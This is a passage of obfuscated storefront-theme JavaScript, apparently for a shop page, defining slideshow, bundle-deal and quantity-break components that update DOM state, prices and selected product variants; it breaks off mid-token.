_0x219d93={_0x3ee817:"0x13b",_0x4747a:"0x3fa",_0x591f96:721,_0x49e7d3:"0x48b",_0x1a5133:344,_0x53a1bd:1125,_0x572012:1018,_0x35dbfb:323,_0xcbbbca:"0x41a",_0x5d857c:"0x263",_0x437d35:562,_0x12e643:"0x285",_0x3c1609:822,_0x3a80b2:"0x223",_0x57a720:1050,_0x35ab4c:"0x14c"},_0x46c3ab=_0x487e40,_0xbbbc29=_0x1c3562,_0x4af7ed=_0x36f80f;_0x4e9bd5?(this[_0x46c3ab("0x3ad")+_0xbbbc29(_0x219d93._0x3ee817)+_0x46c3ab("0x232")+_0x4af7ed(_0x219d93._0x4747a)+"tton"][_0x46c3ab(_0x219d93._0x591f96)+_0x4af7ed(_0x219d93._0x49e7d3)+"t"][_0x4af7ed("0x13e")](_0xbbbc29(941)+_0x46c3ab(1109)+"w__a"+_0x46c3ab("0x47e")+_0x46c3ab(645)+_0xbbbc29(_0x219d93._0x1a5133)+_0x4af7ed(_0x219d93._0x53a1bd)),this["slid"+_0x46c3ab(315)+_0x4af7ed(562)+_0x46c3ab(_0x219d93._0x572012)+"tton"][_0x46c3ab("0x45f")+"ttri"+_0xbbbc29(_0x219d93._0x35dbfb)](_0x46c3ab(1052)+_0x46c3ab(882)+"el",window[_0x4af7ed(_0x219d93._0xcbbbca)+_0xbbbc29("0x1ab")+_0x4af7ed(910)+_0xbbbc29(361)+_0xbbbc29(419)][_0x46c3ab(_0x219d93._0x5d857c)+_0xbbbc29(888)+"eshow"])):(this[_0x4af7ed("0x3ad")+"erAu"+_0xbbbc29(_0x219d93._0x437d35)+"ayBu"+_0xbbbc29(822)][_0x46c3ab("0x2d1")+_0x46c3ab("0x48b")+"t"][_0x4af7ed(747)+"ve"]("slid"+_0x46c3ab(1109)+"w__autop"+_0xbbbc29(_0x219d93._0x12e643)+_0xbbbc29(344)+_0xbbbc29(1125)),this[_0x4af7ed("0x3ad")+"erAutopl"+_0x4af7ed("0x3fa")+_0x46c3ab(_0x219d93._0x3c1609)][_0xbbbc29(1119)+_0x4af7ed(_0x219d93._0x3a80b2)+_0x46c3ab(323)](_0xbbbc29("0x41c")+_0x46c3ab("0x372")+"el",window[_0x46c3ab(_0x219d93._0x57a720)+_0x46c3ab("0x1ab")+_0x4af7ed("0x38e")+_0x46c3ab("0x169")+_0x4af7ed(419)][_0x46c3ab(1017)+_0x4af7ed(295)+_0x46c3ab(_0x219d93._0x35ab4c)+"ow"]))}["auto"+_0x36f80f(1083)+"teSl"+_0x1c3562("0x1ce")](){const _0x5650f3={_0xfb9d05:363,_0x3c1743:334,_0x12ecfe:637,_0x4eca76:"0x332",_0x33769b:"0x176",_0x1ae67d:1229,_0x5a2042:941,_0x27a505:1075},_0x47765a=_0x1c3562,_0x24345d=_0x36f80f,_0x38063f=_0x1c3562,_0x58854c=this[_0x47765a(_0x5650f3._0xfb9d05)+_0x47765a(567)+"age"]===this[_0x47765a("0x3ad")+_0x38063f(1e3)+"ems"][_0x47765a(_0x5650f3._0x3c1743)+"th"]?0:this.slider[_0x47765a("0x31c")+_0x47765a("0x376")+"ft"]+this[_0x47765a("0x3ad")+"er"][_0x24345d("0x27a")+_0x47765a(1242)+_0x38063f(_0x5650f3._0x12ecfe)+"r"](_0x24345d(_0x5650f3._0x4eca76)+_0x38063f("0x14c")+_0x24345d(658)+"slide")["clie"+_0x24345d(_0x5650f3._0x33769b)+_0x38063f(_0x5650f3._0x1ae67d)];this[_0x24345d(_0x5650f3._0x5a2042)+"er"]["scro"+_0x47765a(_0x5650f3._0x27a505)]({left:_0x58854c})}[_0x1c3562("0x305")+"lideVisi"+_0x487e40("0x3fb")+"ty"](){const _0x3b67b3={_0x26d73b:"0x3ad"},_0xb7cddf={_0x1cdbc9:778,_0x5c36e4:567,_0x54017d:"0x36a",_0x492164:"0x45f",_0x1d8750:461,_0x29f53a:"0x474",_0x1e484f:876,_0x11b496:"0x193",_0x4408a0:"0x474"},_0x1eb815=_0x36f80f,_0x552e59=_0x1c3562,_0x1e6ff8=_0x487e40;this[_0x1eb815(_0x3b67b3._0x26d73b)+"erIt"+_0x1eb815(552)+_0x1e6ff8("0x2ad")+"w"][_0x1eb815("0x255")+_0x1e6ff8("0x36a")]((_0x55e65f,_0x192db0)=>{const _0x48d454={_0x527765:323,_0x3928c3:510},_0xa728d3={_0xe3a8e2:"0x2eb",_0x5a9f37:"0x36c",_0x1c68ed:403},_0x5545eb=_0x1eb815,_0x19bede=_0x1e6ff8,_0x3d5467=_0x552e59,_0x293167=_0x55e65f["quer"+_0x5545eb("0x4da")+_0x19bede(637)+_0x3d5467(_0xb7cddf._0x1cdbc9)]("a");_0x192db0===this["curr"+_0x3d5467(_0xb7cddf._0x5c36e4)+"age"]-1?(_0x293167[_0x3d5467("0x14e")+"th"]&&_0x293167[_0x19bede("0x255")+_0x19bede(_0xb7cddf._0x54017d)](_0x5112be=>{const _0x4e9232=_0x19bede,_0x5c48f4=_0x5545eb,_0x59de87=_0x3d5467;_0x5112be[_0x4e9232(_0xa728d3._0xe3a8e2)+_0x4e9232("0x1a7")+_0x5c48f4(_0xa728d3._0x5a9f37)+_0x4e9232(_0xa728d3._0x1c68ed)](_0x59de87("0x1fe")+_0x5c48f4("0x385"))}),_0x55e65f[_0x19bede(_0xb7cddf._0x492164)+_0x19bede("0x223")+_0x3d5467(323)](_0x19bede(1052)+_0x19bede(_0xb7cddf._0x1d8750)+_0x3d5467(_0xb7cddf._0x29f53a),_0x3d5467(365)+"e"),_0x55e65f[_0x5545eb(747)+_0x5545eb(423)+_0x5545eb(_0xb7cddf._0x1e484f)+_0x19bede(_0xb7cddf._0x11b496)](_0x3d5467("0x1fe")+_0x19bede("0x385"))):(_0x293167[_0x3d5467(334)+"th"]&&_0x293167["forE"+_0x5545eb(874)](_0x26a76e=>{const _0x22826d=_0x19bede,_0x192767=_0x19bede,_0x2f6850=_0x3d5467;_0x26a76e[_0x22826d("0x45f")+_0x22826d("0x223")+_0x2f6850(_0x48d454._0x527765)](_0x2f6850(_0x48d454._0x3928c3)+"ndex","-1")}),_0x55e65f["setA"+_0x5545eb(547)+_0x5545eb("0x143")](_0x19bede("0x41c")+_0x5545eb(461)+_0x3d5467(_0xb7cddf._0x4408a0),_0x19bede("0x17c")),_0x55e65f.setAttribute(_0x3d5467("0x1fe")+"ndex","-1"))})}["link"+_0x36f80f("0x1c2")+_0x1c3562("0x21f")](_0x48a013){const _0x46cb06={_0x2637a7:639,_0x86a81a:941,_0x476633:"0x176",_0x5a0e32:949,_0x58bb53:847,_0x50193e:"0x15c",_0x4cb424:498,_0x1a3e11:1241,_0x119881:"0x237"},_0x2c723e=_0x487e40,_0x3b5f31=_0x487e40,_0x307396=_0x1c3562;_0x48a013["prev"+_0x2c723e(1117)+_0x2c723e(_0x46cb06._0x2637a7)+"lt"]();const _0x12ee55=this[_0x307396(941)+"er"]["scro"+_0x3b5f31(886)+"ft"]+this[_0x307396(_0x46cb06._0x86a81a)+_0x3b5f31("0x408")+_0x2c723e(662)+_0x2c723e("0x341")+_0x307396("0x3cf")]["clie"+_0x3b5f31(_0x46cb06._0x476633)+_0x307396("0x4cd")]*(this[_0x307396(_0x46cb06._0x86a81a)+_0x2c723e(_0x46cb06._0x5a0e32)+_0x307396("0x29f")+_0x307396(_0x46cb06._0x58bb53)+_0x3b5f31(_0x46cb06._0x50193e)+_0x3b5f31("0x128")][_0x307396("0x31e")+_0x2c723e("0x449")](_0x48a013[_0x2c723e(363)+_0x3b5f31(_0x46cb06._0x4cb424)+_0x3b5f31(_0x46cb06._0x1a3e11)+"t"])+1-this[_0x307396("0x16b")+_0x3b5f31(_0x46cb06._0x119881)+"age"]);this[_0x307396("0x3ad")+"er"]["scro"+_0x2c723e("0x433")]({left:_0x12ee55})}}customElements[_0x1c3562("0x35a")+"ne"](_0x487e40("0x3ad")+_0x487e40("0x455")+_0x36f80f(584)+_0x487e40(816)+"ent",SlideshowComponent);class BundleDeals extends HTMLElement{constructor(){const _0x44bb18={_0x182b82:"0x27d",_0x63414:"0x3b3",_0x2a270d:"0x28a",_0x193f61:"0x3ee",_0x2ed773:1242,_0x261df0:778,_0x40407a:"0x1cf",_0xed9572:"0x2b9",_0xcc1167:"0x2b0",_0x2fb303:"0x4da",_0x32a5a1:637,_0x551fc6:993,_0x3863da:463,_0x15a4c3:1242,_0x343bec:"0x30a",_0x9363a8:"0x1b5",_0x108e94:1200,_0x1f4e52:528,_0x3bea47:1052,_0x1613c5:1158,_0x15cb22:506,_0x561707:634,_0x2f7ffc:"0x1cf",_0x12a6b6:"0x12c",_0x275123:"0x27d",_0x587f2b:"0x3e1",_0x2d57b7:714,_0x1372ef:"0x3b8",_0x4b1ec4:"0x1b5",_0x3110e7:"0x1f7",_0x22db88:"0x131",_0x4c9ec1:"0x26d",_0x5d13b8:"0x1c4",_0x53e896:"0x2a0",_0x8d1ee6:637,_0xabff6b:"0x357",_0x38ce72:"0x1a2",_0x35fa54:1103,_0x56f518:691,_0x5afedb:"0x387",_0x3e6492:"0x224",_0x26fc38:"0x4db",_0x53046c:597},_0x1585a8={_0x59466c:486,_0x49df09:"0x2bc",_0x5489b5:"0x488",_0x25a5a3:"0x1e5"},_0x396f6d={_0x2c065a:871,_0x2a1cfc:486,_0x3244a9:"0x4c1",_0x33f212:921,_0x2ef3d5:1040,_0x915daa:1208},_0x39f934=_0x36f80f,_0x3e397d=_0x1c3562,_0x247a2b=_0x487e40;super(),this[_0x39f934(429)+"uctC"+_0x3e397d("0x477")+_0x3e397d("0x1d8")+"s"]=this[_0x247a2b("0x27a")+"ySel"+_0x247a2b(_0x44bb18._0x182b82)+"rAll"](".bundle-"+_0x39f934(463)+_0x3e397d(_0x44bb18._0x63414)+_0x39f934(1056)+"ct"),this[_0x39f934(_0x44bb18._0x2a270d)+_0x3e397d(_0x44bb18._0x193f61)+_0x247a2b("0x493")+_0x247a2b(321)+"ers"]=this["quer"+_0x39f934(_0x44bb18._0x2ed773)+"ecto"+_0x247a2b(_0x44bb18._0x261df0)](_0x3e397d("0x1b5")+_0x247a2b(993)+_0x3e397d(_0x44bb18._0x40407a)+_0x39f934(1205)+_0x247a2b(_0x44bb18._0xed9572)+_0x39f934("0x30e")+_0x247a2b(_0x44bb18._0xcc1167)+"ntai"+_0x247a2b(1196)),this["mediaIte"+_0x39f934("0x445")+"s"]=this[_0x39f934(634)+_0x3e397d(_0x44bb18._0x2fb303)+_0x247a2b(_0x44bb18._0x32a5a1)+_0x247a2b("0x30a")](".bun"+_0x247a2b(_0x44bb18._0x551fc6)+_0x247a2b(_0x44bb18._0x3863da)+_0x3e397d(1205)+"edia"+_0x3e397d(782)+_0x247a2b(750)+"g"),this[_0x247a2b(653)+_0x39f934("0x1f9")+"es"]=this["quer"+_0x39f934(_0x44bb18._0x15a4c3)+_0x39f934(_0x44bb18._0x182b82)+_0x39f934(_0x44bb18._0x343bec)](_0x39f934(_0x44bb18._0x9363a8)+"dle-"+_0x39f934("0x1cf")+_0x247a2b(714)+_0x3e397d("0x2dd")+_0x247a2b(_0x44bb18._0x108e94)),this[_0x3e397d("0x3a5")+_0x39f934(1243)+"ickers"]=this[_0x247a2b("0x27a")+"ySel"+_0x247a2b("0x27d")+_0x39f934(778)](_0x247a2b("0x1b5")+_0x39f934("0x3e1")+_0x39f934(_0x44bb18._0x40407a)+_0x39f934(_0x44bb18._0x1f4e52)+_0x3e397d(_0x44bb18._0x3bea47)+_0x247a2b(_0x44bb18._0x1613c5)+_0x3e397d("0x400")+"t"),this[_0x39f934(_0x44bb18._0x15cb22)+"es"]=this[_0x247a2b(_0x44bb18._0x561707)+"ySelecto"+_0x247a2b("0x30a")](_0x247a2b(437)+_0x247a2b("0x3e1")+_0x39f934(_0x44bb18._0x2f7ffc)+_0x39f934(947)+_0x39f934(300)),this[_0x3e397d(583)+_0x39f934(885)+_0x39f934(_0x44bb18._0x12a6b6)+"s"]=this[_0x247a2b("0x27a")+"ySel"+_0x39f934(_0x44bb18._0x275123)+_0x39f934(778)](_0x39f934(437)+_0x247a2b(_0x44bb18._0x587f2b)+_0x247a2b(463)+_0x247a2b(_0x44bb18._0x2d57b7)+_0x247a2b(_0x44bb18._0x1372ef)+_0x247a2b(373)+"rice"),this[_0x39f934("0x26d")+_0x39f934("0x13f")+"ce"]=this[_0x39f934(634)+"ySel"+_0x3e397d("0x27d")+"r"](_0x247a2b(_0x44bb18._0x4b1ec4)+"dle-deal"+_0x247a2b(_0x44bb18._0x3110e7)+_0x39f934(_0x44bb18._0x22db88)+_0x247a2b("0x46a")+"ce"),this[_0x39f934(_0x44bb18._0x4c9ec1)+_0x247a2b(_0x44bb18._0x5d13b8)+_0x39f934(855)+_0x3e397d(_0x44bb18._0x53e896)+"e"]=this["quer"+_0x3e397d(1242)+_0x39f934(_0x44bb18._0x8d1ee6)+"r"](_0x247a2b("0x1b5")+_0x39f934("0x3e1")+"deal"+_0x247a2b("0x1f7")+"otal-com"+_0x3e397d(_0x44bb18._0xabff6b)+_0x3e397d("0x46a")+"ce"),this[_0x247a2b("0x133")+"tePr"+_0x3e397d(_0x44bb18._0x38ce72)]=this["data"+_0x39f934(316)][_0x39f934("0x133")+"tePrices"]==="true",this[_0x247a2b(363)+_0x247a2b("0x387")+_0x39f934(_0x44bb18._0x35fa54)+"ol"]=this[_0x3e397d(_0x44bb18._0x56f518)+_0x247a2b("0x13c")]["curr"+_0x39f934(_0x44bb18._0x5afedb)+_0x247a2b("0x44f")+"ol"],this[_0x39f934("0x289")+_0x247a2b("0x4c4")+"Vari"+_0x39f934("0x224")]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x247a2b(1120)+_0x39f934("0x1a0")+_0x3e397d(_0x44bb18._0x3e6492)]=[],this[_0x247a2b(770)+_0x39f934(870)](),this["chec"+_0x39f934(505)+"es"].forEach(_0x50c63d=>{const _0x13af4d=_0x3e397d,_0x45a693=_0x247a2b,_0x379930=_0x3e397d;_0x50c63d[_0x13af4d(_0x396f6d._0x2c065a)+_0x13af4d(_0x396f6d._0x2a1cfc)+"Listener"]("change",this[_0x379930("0x488")+_0x13af4d(_0x396f6d._0x3244a9)+_0x379930(_0x396f6d._0x33f212)+_0x13af4d(_0x396f6d._0x2ef3d5)+_0x13af4d(_0x396f6d._0x915daa)][_0x13af4d(868)](this))}),this["vari"+_0x3e397d(_0x44bb18._0x26fc38)+_0x3e397d(1190)+"rs"][_0x39f934(_0x44bb18._0x53046c)+_0x39f934("0x36a")](_0x5db48c=>{const _0x10eca2=_0x247a2b,_0x3f5e21=_0x39f934,_0x5cb8cc=_0x247a2b;_0x5db48c["addE"+_0x10eca2(_0x1585a8._0x59466c)+_0x10eca2("0x2fd")+_0x3f5e21(_0x1585a8._0x49df09)](_0x3f5e21(1099)+"ge",this[_0x10eca2(_0x1585a8._0x5489b5)+_0x5cb8cc("0x319")+_0x10eca2("0x3c7")+_0x10eca2(_0x1585a8._0x25a5a3)+"ge"][_0x3f5e21("0x364")](this))})}initIds(){const _0x32d01b={_0x480e36:"0x17b"},_0x500ed5={_0x1499d6:"0x224",_0x5ea454:"0x2b3",_0x33667d:766,_0x7e218:"0x1a9",_0x5d5e99:"0x13c",_0x3aa109:"0x12c"},_0x2f676c=_0x1c3562,_0x49b346=_0x1c3562,_0x3049c2=_0x1c3562;this.checkboxes[_0x2f676c("0x255")+_0x49b346("0x36a")](_0x1fdc3f=>{const _0x5330b9=_0x49b346,_0x5c0a90=_0x2f676c,_0x25b771=_0x49b346;this["selectedVari"+_0x5330b9(_0x500ed5._0x1499d6)][_0x1fdc3f[_0x5330b9(_0x500ed5._0x5ea454)+_0x5c0a90("0x13c")][_0x5330b9(_0x500ed5._0x33667d)+_0x5330b9(_0x500ed5._0x7e218)]]={id:_0x1fdc3f[_0x5c0a90("0x2b3")+_0x25b771(316)].id,price:_0x1fdc3f[_0x5330b9("0x2b3")+_0x5330b9(_0x500ed5._0x5d5e99)][_0x5c0a90(506)+"e"],comparePrice:_0x1fdc3f.dataset[_0x5330b9("0x247")+"areP"+_0x5330b9(_0x500ed5._0x3aa109)],checked:!0}}),this[_0x49b346("0x133")+_0x3049c2(_0x32d01b._0x480e36)+"rmIds"]()}[_0x487e40("0x488")+_0x36f80f(1217)+_0x487e40(921)+_0x36f80f("0x410")+_0x1c3562("0x4b8")](_0x22bf96){const _0x2ad060={_0x4a93cb:"0x16b",_0x1c7988:653,_0x36e75e:"0x289",_0x5d45be:548,_0x1f539f:"0x2fe",_0x39695c:"0x28d",_0x45bc3f:"0x27d",_0xe63fdf:"0x210",_0x423e7c:"0x400",_0x5b97e2:519,_0x196a38:"0x392",_0x4a5ee3:"0x3ec",_0x52719a:857,_0x48153d:"0x279",_0x563ff6:957,_0x366b6b:"0x2eb",_0x15b2f2:729,_0x393fa5:"0x28a",_0x57d7cd:"0x493",_0x3d135c:721,_0x4c5819:1163,_0x14334f:541,_0x3f4647:"0x48b",_0x47d7c8:"0x207",_0xb5842b:"0x279",_0xa209bc:1225,_0x9b1c43:"0x382",_0x3d4786:"0x1a2"},_0x1ab459=_0x36f80f,_0x174e9d=_0x1c3562,_0x4b92a6=_0x1c3562,_0x13bdf6=_0x22bf96[_0x1ab459(_0x2ad060._0x4a93cb)+_0x1ab459(498)+_0x174e9d(1241)+"t"],_0x2edcbd=_0x13bdf6[_0x1ab459(_0x2ad060._0x1c7988)+_0x4b92a6(977)],_0x4b30a3=parseInt(_0x13bdf6[_0x1ab459("0x2b3")+_0x1ab459("0x13c")][_0x4b92a6(798)+"x"]);this[_0x174e9d(_0x2ad060._0x36e75e)+_0x4b92a6(1220)+"Vari"+_0x1ab459(_0x2ad060._0x5d45be)][_0x13bdf6[_0x1ab459(691)+"set"][_0x174e9d(_0x2ad060._0x1f539f)+_0x1ab459(425)]][_0x174e9d(_0x2ad060._0x39695c)+"ked"]=_0x2edcbd;const _0xc84a3d=this[_0x4b92a6("0x1ad")+"uctC"+_0x1ab459(1143)+_0x174e9d("0x1d8")+"s"][_0x4b30a3],_0xea54d8=_0xc84a3d[_0x174e9d(634)+_0x4b92a6(1242)+_0x4b92a6(_0x2ad060._0x45bc3f)+"r"](_0x1ab459("0x1b5")+"dle-"+_0x1ab459(463)+_0x174e9d(_0x2ad060._0xe63fdf)+_0x174e9d(1052)+_0x4b92a6("0x486")+_0x174e9d(_0x2ad060._0x423e7c)+"t");_0x2edcbd?(this[_0x174e9d(650)+"aItemCon"+_0x174e9d(321)+"ers"][_0x4b30a3][_0x4b92a6("0x2d1")+_0x4b92a6(1163)+"t"][_0x1ab459(747)+"ve"]("bund"+_0x4b92a6(_0x2ad060._0x5b97e2)+_0x174e9d(_0x2ad060._0x196a38)+"__me"+_0x1ab459(_0x2ad060._0x4a5ee3)+_0x174e9d(_0x2ad060._0x52719a)+"--disabled"),_0xc84a3d[_0x4b92a6(721)+_0x174e9d("0x48b")+"t"][_0x1ab459("0x2eb")+"ve"]("bundle-deals"+_0x174e9d(776)+_0x1ab459(_0x2ad060._0x48153d)+"t--desel"+_0x174e9d(_0x2ad060._0x563ff6)+"d"),_0xea54d8&&_0xea54d8[_0x1ab459(_0x2ad060._0x366b6b)+_0x1ab459(423)+_0x1ab459(876)+"ute"](_0x1ab459(442)+_0x1ab459(_0x2ad060._0x15b2f2))):(this[_0x4b92a6(_0x2ad060._0x393fa5)+_0x174e9d("0x3ee")+_0x174e9d(_0x2ad060._0x57d7cd)+_0x174e9d("0x141")+"ers"][_0x4b30a3][_0x4b92a6(_0x2ad060._0x3d135c)+_0x1ab459(_0x2ad060._0x4c5819)+"t"][_0x4b92a6(318)](_0x4b92a6("0x2e1")+_0x4b92a6(519)+_0x174e9d("0x392")+"__me"+_0x1ab459("0x3ec")+_0x4b92a6(_0x2ad060._0x52719a)+_0x4b92a6(_0x2ad060._0x14334f)+_0x1ab459("0x38b")+"ed"),_0xc84a3d[_0x4b92a6(721)+_0x1ab459(_0x2ad060._0x3f4647)+"t"][_0x174e9d("0x13e")](_0x4b92a6("0x2e1")+_0x1ab459(_0x2ad060._0x47d7c8)+"eals__pr"+_0x4b92a6(_0x2ad060._0xb5842b)+_0x174e9d(_0x2ad060._0xa209bc)+"esel"+_0x4b92a6("0x3bd")+"d"),_0xea54d8&&_0xea54d8["setA"+_0x4b92a6(547)+_0x174e9d("0x143")]("disabled","")),this["upda"+_0x174e9d(379)+_0x174e9d(_0x2ad060._0x9b1c43)+"s"](),this[_0x1ab459("0x133")+_0x4b92a6("0x476")+_0x4b92a6(_0x2ad060._0x3d4786)]&&this[_0x1ab459(307)+_0x4b92a6(664)+_0x4b92a6(522)+_0x1ab459("0x12c")]()}["hand"+_0x1c3562(793)+_0x487e40(967)+_0x1c3562(485)+"ge"](_0x3ef660){const _0x3a1f54={_0x55ce75:498,_0x39ed8c:"0x13c",_0x509d33:"0x492",_0x1b8691:316,_0x164163:"0x289",_0x29093f:425,_0x5f15d9:649,_0x157f80:1220,_0x4341cf:425,_0x5bbc39:1220,_0x2e52ae:"0x1a0",_0x4284c3:"0x2b3",_0x26c292:766,_0x5ea8e8:300,_0x135425:"0x133",_0x315391:1142,_0x3144c2:524,_0x53c663:903,_0xe76bb0:371,_0x58fc96:"0x346",_0x158786:"0x44f",_0x6a02e3:590,_0x2703f6:"0x346",_0x4503a6:524,_0x5197eb:"0x298",_0x110589:"0x445",_0x539153:"0x4a4"},_0x31698f=_0x487e40,_0x12f44f=_0x36f80f,_0x16522d=_0x487e40,_0x60ec1d=_0x3ef660[_0x31698f("0x16b")+_0x31698f(_0x3a1f54._0x55ce75)+_0x12f44f(1241)+"t"],_0x5dcf7e=parseInt(_0x60ec1d[_0x16522d("0x2b3")+_0x12f44f(_0x3a1f54._0x39ed8c)][_0x16522d(798)+"x"]);let{price:_0x5771d7,comparePrice:_0x74cdf1,image:_0x326bda}=_0x3ef660.target["opti"+_0x16522d("0x369")][_0x3ef660[_0x12f44f(636)+"et"][_0x12f44f(649)+_0x16522d("0x4c4")+_0x12f44f(_0x3a1f54._0x509d33)+"x"]]["data"+_0x31698f(_0x3a1f54._0x1b8691)];_0x5771d7=parseInt(_0x5771d7),_0x74cdf1=parseInt(_0x74cdf1);const _0x5f4a4b=_0x3ef660[_0x12f44f(636)+"et"].value;this[_0x12f44f(_0x3a1f54._0x164163)+_0x16522d("0x4c4")+_0x16522d("0x1a0")+_0x16522d("0x224")][_0x60ec1d[_0x12f44f("0x2b3")+_0x12f44f(316)]["idIn"+_0x12f44f(_0x3a1f54._0x29093f)]].id=_0x5f4a4b,this[_0x31698f(_0x3a1f54._0x5f15d9)+_0x16522d(_0x3a1f54._0x157f80)+_0x16522d("0x1a0")+_0x16522d("0x224")][_0x60ec1d[_0x31698f(691)+_0x31698f(_0x3a1f54._0x39ed8c)]["idIn"+_0x12f44f(_0x3a1f54._0x4341cf)]][_0x31698f("0x1fa")+"e"]=_0x5771d7,this["sele"+_0x31698f(_0x3a1f54._0x5bbc39)+_0x12f44f(_0x3a1f54._0x2e52ae)+_0x31698f(548)][_0x60ec1d[_0x16522d(_0x3a1f54._0x4284c3)+_0x31698f("0x13c")][_0x12f44f(_0x3a1f54._0x26c292)+_0x12f44f("0x1a9")]][_0x12f44f(583)+"areP"+_0x16522d(_0x3a1f54._0x5ea8e8)]=_0x74cdf1,this[_0x16522d(_0x3a1f54._0x135425)+"teFormIds"](),this[_0x12f44f(307)+_0x16522d(_0x3a1f54._0x315391)+"ices"]&&(this.prices[_0x5dcf7e][_0x12f44f("0x346")+_0x31698f(_0x3a1f54._0x3144c2)+"L"]=this[_0x12f44f("0x16b")+_0x16522d(_0x3a1f54._0x53c663)+"Symbol"]+(_0x5771d7/100)[_0x31698f(_0x3a1f54._0xe76bb0)+"xed"](2),_0x74cdf1>_0x5771d7?this[_0x12f44f(583)+"areP"+_0x12f44f("0x12c")+"s"][_0x5dcf7e][_0x31698f(_0x3a1f54._0x58fc96)+_0x31698f("0x20c")+"L"]=this[_0x31698f(363)+"ency"+_0x12f44f(_0x3a1f54._0x158786)+"ol"]+(_0x74cdf1/100)[_0x12f44f(_0x3a1f54._0xe76bb0)+_0x16522d(_0x3a1f54._0x6a02e3)](2):this[_0x12f44f(583)+"areP"+_0x31698f("0x12c")+"s"][_0x5dcf7e][_0x16522d(_0x3a1f54._0x2703f6)+_0x31698f(_0x3a1f54._0x4503a6)+"L"]="",this[_0x16522d(_0x3a1f54._0x135425)+_0x12f44f(_0x3a1f54._0x5197eb)+_0x12f44f(522)+_0x16522d("0x12c")]()),_0x326bda&&_0x326bda.length>0&&(this["mediaIte"+_0x31698f(_0x3a1f54._0x110589)+"s"][_0x5dcf7e][_0x31698f(_0x3a1f54._0x539153)]=_0x326bda)}[_0x36f80f("0x133")+_0x1c3562("0x17b")+_0x1c3562("0x382")+"s"](){const _0x4bf356={_0xddfd08:"0x224",_0x271c46:653,_0x4755c3:"0x3d1",_0x43826f:1170,_0x3167d8:679,_0x50d415:"0x3e4",_0x27818b:548},_0x47045a=_0x36f80f,_0x512079=_0x1c3562,_0x2dd6dc=_0x1c3562,_0x2a1fba=[],_0x35b2f1=this["selectedVari"+_0x47045a(_0x4bf356._0xddfd08)];for(const _0x46ec05 in _0x35b2f1){const _0x344c3a=_0x35b2f1[_0x46ec05];if(_0x344c3a!=null&&_0x344c3a[_0x512079(_0x4bf356._0x271c46)+_0x512079(_0x4bf356._0x4755c3)]){const _0x1b53d6=_0x2a1fba["find"+_0x512079(_0x4bf356._0x43826f)+"x"](_0x619efe=>_0x619efe.id===_0x344c3a.id);_0x1b53d6<0?_0x2a1fba[_0x2dd6dc(_0x4bf356._0x3167d8)+_0x47045a("0x146")]({id:_0x344c3a.id,quantity:1}):_0x2a1fba[_0x1b53d6][_0x512079(_0x4bf356._0x50d415)+_0x512079(1015)]+=1}}this["form"+_0x512079("0x1a0")+_0x2dd6dc(_0x4bf356._0x27818b)]=_0x2a1fba}[_0x1c3562("0x133")+_0x36f80f(664)+_0x487e40("0x20a")+_0x1c3562("0x12c")](){const _0x14e9d0={_0x19c2c4:1139,_0x471933:"0x247",_0x52e515:300,_0xcfeaeb:963,_0x177ed2:"0x26d",_0x4c6983:672,_0x1c28a6:903,_0x990172:452,_0x37f6bc:838},_0x180b0e=_0x487e40,_0x256e53=_0x36f80f,_0x2c136b=_0x36f80f,_0x487cf9=[],_0x3d7cdd=[],_0x4fedc7=this[_0x180b0e(649)+"ctedVari"+_0x256e53("0x224")];for(const _0x38157c in _0x4fedc7){const _0x263e33=_0x4fedc7[_0x38157c];_0x263e33!=null&&_0x263e33[_0x256e53(653)+_0x2c136b(977)]&&(_0x487cf9.push(parseInt(_0x263e33[_0x2c136b(506)+"e"])),_0x3d7cdd[_0x256e53(_0x14e9d0._0x19c2c4)](parseInt(_0x263e33[_0x2c136b(_0x14e9d0._0x471933)+"areP"+_0x180b0e(_0x14e9d0._0x52e515)])))}const _0x2a52ac=_0x487cf9.reduce((_0x1a40e3,_0x324f58)=>_0x1a40e3+_0x324f58,0),_0x12548b=_0x3d7cdd[_0x180b0e(_0x14e9d0._0xcfeaeb)+"ce"]((_0xa7dfb0,_0x4f5990)=>_0xa7dfb0+_0x4f5990,0);this[_0x256e53(_0x14e9d0._0x177ed2)+"lPrice"]["inne"+_0x180b0e(524)+"L"]=this["currency"+_0x180b0e("0x44f")+"ol"]+(_0x2a52ac/100)["toFi"+_0x2c136b(590)](2),_0x12548b>_0x2a52ac?this["tota"+_0x2c136b(452)+_0x180b0e("0x357")+_0x256e53(_0x14e9d0._0x4c6983)+"e"].innerHTML=this["curr"+_0x2c136b(_0x14e9d0._0x1c28a6)+_0x2c136b(1103)+"ol"]+(_0x12548b/100)[_0x2c136b(371)+"xed"](2):this[_0x180b0e(621)+_0x256e53(_0x14e9d0._0x990172)+_0x180b0e("0x357")+_0x256e53(672)+"e"][_0x256e53(_0x14e9d0._0x37f6bc)+_0x2c136b("0x20c")+"L"]=""}}function _0x3c8d(_0x34b4bd,_0x554938){const _0x3f2a46=_0x34bc();return _0x3c8d=function(_0x1df484,_0x4bea4c){return _0x1df484=_0x1df484-295,_0x3f2a46[_0x1df484]},_0x3c8d(_0x34b4bd,_0x554938)}customElements[_0x1c3562(858)+"ne"](_0x487e40(737)+_0x36f80f("0x207")+_0x36f80f("0x392"),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x90a519={_0x1847dd:"0x27a",_0x33d54c:"0x30a",_0x1ea198:1209,_0x5a1bba:"0x27d",_0x3f0f25:467,_0x19b9f3:944,_0x39b7ce:"0x4d5",_0x2a0c7a:"0x2e5",_0x390412:"0x4b1",_0x1f9cfc:634,_0x473758:"0x1fc",_0x48d905:"0x2e5",_0x239c79:691,_0x391497:"0x17c",_0x5a9a48:"0x289",_0x290d0f:1220,_0x1680b0:"0x460",_0x20c04f:"0x4c4",_0x4491b8:"0x289",_0x3af360:"0x4b9",_0x3dbcad:"0x4da",_0x4836bd:"0x4d5",_0x32b7f2:"0x16a",_0x596462:"0x416",_0x4efe31:"0x224",_0x25d44c:933,_0x102cac:"0x25b"},_0x162ed7={_0x385740:"0x367",_0x1d10e9:486,_0x2835d4:1099,_0x158ca0:"0x319",_0x31de85:"0x3c7"},_0x31a152={_0x4135e2:"0x2fd",_0x232298:1099,_0x37a8f4:1160},_0x5664bd=_0x1c3562,_0x5f39b3=_0x36f80f,_0x43cb3b=_0x1c3562;super(),this.inputs=this[_0x5664bd(_0x90a519._0x1847dd)+"ySel"+_0x5664bd("0x27d")+_0x43cb3b(_0x90a519._0x33d54c)](_0x43cb3b(_0x90a519._0x1ea198)+_0x43cb3b("0x436")+_0x5664bd(899)+"quan"+_0x5664bd("0x